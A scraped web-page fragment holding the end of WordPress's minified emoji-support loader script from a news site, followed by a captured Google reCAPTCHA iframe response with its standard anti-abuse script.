e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.alarabiya.ma/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GCSecraZ26EydX_F-GI-Rg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769108236323');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>